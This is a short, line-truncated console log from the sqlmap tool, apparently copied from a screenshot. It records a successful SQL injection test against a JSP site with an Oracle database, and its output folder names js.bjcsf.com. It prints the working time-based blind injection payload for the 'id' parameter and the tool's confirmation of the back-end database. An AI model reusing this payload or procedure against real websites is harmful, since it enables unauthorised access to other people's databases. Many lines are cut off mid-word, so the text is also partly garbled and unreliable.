 se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if a
)? [y/N] n
sqlmap identified the following injection points with a total of 166 HTTP(s) r
uests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1' AND 4944=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(118)||CHR(1
)||CHR(112),5) AND 'oLqN'='oLqN&grpcode=0&sstyle1=0
---
[16:57:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:57:21] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 124 times
[16:57:21] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[16:57:21] [INFO] fetched data logged to text files under 'G:\???~1\tools\????
QLMAP~3\Bin\output\js.bjcsf.com'